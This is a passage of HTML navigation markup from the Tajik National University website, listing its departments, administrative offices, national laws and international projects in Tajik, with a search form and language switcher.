		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/i-losijai-tarihii-ta-dirsoz/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
